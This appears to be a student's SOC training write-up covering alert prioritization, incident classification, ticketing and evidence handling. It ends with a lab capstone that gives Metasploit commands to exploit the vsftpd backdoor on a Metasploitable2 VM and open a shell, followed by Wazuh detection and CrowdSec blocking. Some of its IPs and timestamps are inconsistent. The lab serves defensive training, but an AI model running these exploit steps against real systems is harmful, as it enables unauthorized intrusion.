Week 2 – Theoretical Knowledge

- Alert Priority Levels
Core Concepts
Alert priority levels help SOC analysts determine how urgent a security alert is and how quickly it should be investigated.
Common priority levels include:
- Critical – Immediate action required. Example: ransomware encryption or large-scale data breach.
- High – Serious threat that could compromise systems. Example: unauthorized administrator access.
- Medium – Suspicious activity that needs investigation but is not immediately damaging.
- Low – Minor alerts or informational events with low impact.

Assignment Criteria
Alert priority is determined based on:
- Asset Criticality – Importance of the affected system (production server vs test machine).
- Exploit Likelihood – Whether the vulnerability has a known exploit.
- Business Impact – Potential damage such as financial loss or service disruption.

Example:
A vulnerability with a CVSS score of 9.8, such as the Log4Shell, is typically classified as Critical.

Key Objective
Develop the ability to quickly evaluate alerts and assign the correct priority level to support efficient SOC operations.

- Incident Classification
Core Concepts
Incident classification involves categorizing security events so they can be investigated and handled efficiently.
Common incident categories include:
- Malware infection
- Phishing attacks
- Distributed Denial of Service (DDoS)
- Insider threats
- Data exfiltration
Example:
An employee exporting sensitive data without authorization may be classified as an insider threat incident.
Standard Classification Frameworks
Security teams use standardized frameworks such as:
- MITRE ATT&CK
- ENISA Incident Taxonomy
- VERIS
These frameworks help analysts map incidents to known attack techniques and maintain consistent reporting.

Contextual Metadata
During classification, incidents are enriched with metadata such as:
- Affected systems
- Timestamps
- Source IP addresses
- Indicators of Compromise (IOCs)
- File hashes or malicious URLs

Key Objective
Improve the ability to categorize and label incidents to make investigations faster and more organized.

You can add the following Practical Application section in your Week 2 → Workflow → steps.md or Week 2 README.md in the `cyart-soc-team` repository.

Week 2 – Practical Application

1. Alert Management Practice

Tools Used
- Google Sheets
- Wazuh
- TheHive

Tasks Performed
- Created an alert classification system.
- Prioritized alerts based on severity and risk.
- Documented response procedures.
- Created incident tickets.
- Practiced escalation procedures.

Alert Classification Example

Alert ID | Type | Priority | MITRE Tactic
001 | Phishing | High | T1566

Example simulated alert:
“Phishing Email – Suspicious Link Detected”

Alert Prioritization
Alerts were simulated and scored using the Common Vulnerability Scoring System.
Example alerts:
Alert | CVSS Score | Priority
Log4Shell Exploit Detected | 9.8 | Critical
Port Scan Activity | 3.5 | Low

Wazuh Dashboard
A dashboard was created in Wazuh to visualize alert priorities using charts showing:
- Critical alerts
- High alerts
- Medium alerts
- Low alerts
Incident Ticket Example
Incident tickets were created in TheHive.
Ticket Example
Title: [Critical] Ransomware Detected on Server-X
Description:
File detected: `crypto_locker.exe`
Suspicious IP: `192.168.1.50`
Priority: Critical
Assigned to: SOC Analyst
Escalation Email Example
Subject: Critical Security Alert Escalation

A critical security alert has been detected involving potential ransomware activity on Server-X. Initial analysis identified the malicious file crypto_locker.exe communicating with IP address 192.168.1.50. The affected system has been isolated to prevent further spread. Immediate investigation by Tier 2 analysts is recommended to confirm the impact and begin remediation.

2. Response Documentation
Tools Used
- Google Docs
- Draw.io
Incident Response Template
1. Executive Summary
2. Incident Timeline
3. Impact Analysis
4. Remediation Steps
5. Lessons Learned

Investigation Log Example

Timestamp | Action
2025-08-18 14:00:00 | Endpoint isolated
2025-08-18 14:30:00 | Memory dump collected
2025-08-18 14:20:00 | Checked link reputation
2025-08-18 14:30:00 | Collected system logs
2025-08-18 14:45:00 | Blocked malicious domain


Incident Response Flow (Draw.io)

Phishing Investigation Checklist
- Confirm email headers
- Check malicious links using VirusTotal
- Identify affected users
- Block malicious domain
- Update security policies if required

Post-Mortem Summary
The simulated phishing incident demonstrated the importance of rapid detection and proper alert prioritization. Improvements were identified in monitoring rules and employee awareness training. Updating detection signatures and strengthening response procedures will help reduce response time and minimize future security risks.

3. Alert Triage Practice
Tools Used
- Wazuh
- VirusTotal
- AlienVault OTX

Example Triage Record

Alert ID | Description | Source IP | Priority | Status
002 | Brute-force SSH Attempts | 192.168.1.100 | Medium | Open

Threat intelligence was checked using AlienVault OTX to verify whether the IP or file hash was associated with known malicious activity.

4. Evidence Preservation

Tools Used
- Velociraptor
- FTK Imager

Evidence Documentation
Item | Description | Collected By | Date | Hash Value
Memory Dump | Server-X Dump | SOC Analyst | 2025-08-18 | SHA256 Hash
Network Logs | Netstat Connection Logs | SOC Analyst | 2025-08-18 | 7f9e4b6a8c2d5e1f3a9b0c4d2e6f8a7

Evidence was securely collected and documented to maintain chain-of-custody integrity.

5. Capstone Project: Full Alert-to-Response Cycle
- Metasploit
- Wazuh
- CrowdSec
- Google Docs

- Attack Simulation (Metasploit)

Target machine: Metasploitable2 VM

Open terminal in Kali and start Metasploit

```bash
msfconsole```
Search exploit:
```bash
search vsftpd ```
Select exploit:
```bash
use exploit/unix/ftp/vsftpd_234_backdoor ```
Set target IP:
```bash
set RHOST 192.168.1.100```
Run exploit:
```bash
exploit```
If successful you will get:
```
Command shell session opened```

- Detection and Triage

In Wazuh, the attack should generate an alert.

Document the alert like this:

Timestamp | Source IP | Alert Description | MITRE Technique
2025-08-18 11:00:00 | 192.168.1.100 | VSFTPD exploit detected | T1190

Explanation:
Source IP → attacker machine
MITRE Technique T1190 → Exploit Public-Facing Application
Alert → detected by SIEM

- Response (Containment)

Now block attacker using CrowdSec

Example command:

```bash
sudo cscli decisions add --ip 192.168.1.100
```

This blocks the IP.

Test using ping:
```bash
ping 192.168.1.100
```
If blocked → response successful.

- Incident Report (200 Words)
Executive Summary
A simulated cyber attack was conducted to test the organization’s security monitoring and incident response capabilities. The attack exploited a known vulnerability in the VSFTPD service running on the Metasploitable2 system. The exploit was executed using Metasploit from an attacker machine within the internal network. The attack activity was successfully detected by the Wazuh SIEM platform, which generated an alert indicating suspicious FTP exploitation behavior.
Timeline
11:00 – Attack initiated using Metasploit
11:02 – Wazuh generated security alert
11:05 – SOC analyst reviewed alert
11:10 – Attacker IP identified
11:15 – IP blocked using CrowdSec

Recommendations
The organization should regularly update vulnerable services and apply security patches. Continuous monitoring through SIEM solutions should be maintained to detect exploitation attempts. Network access controls and intrusion prevention systems should also be implemented to reduce the risk of unauthorized access.

- Stakeholder Briefing (100 Words)
Example briefing:
> A simulated cyber attack was conducted to evaluate the organization’s security monitoring capabilities. During the exercise, an attacker attempted to exploit a vulnerable FTP service on a test system. The security monitoring platform successfully detected the activity and generated an alert. The SOC team quickly analyzed the alert, identified the attacking system, and blocked its IP address to prevent further access. No sensitive data was compromised during the simulation. The exercise demonstrated that the monitoring and response procedures are effective, but regular patch management and continued monitoring are recommended to reduce the risk of future attacks.

